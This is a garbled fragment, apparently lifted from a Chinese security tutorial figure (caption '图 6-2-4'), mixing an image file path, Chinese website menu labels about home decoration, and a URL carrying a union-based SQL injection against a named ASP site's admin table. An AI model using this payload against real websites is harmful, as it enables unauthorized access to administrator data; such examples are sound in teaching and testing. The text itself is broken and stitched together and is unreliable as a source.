 www.whddzs.com/news_dt2.asp?id=90 union select 1,2,3,4,5,6,7,8 from admin
家装展示
家装知识
2
3
图 6-2-4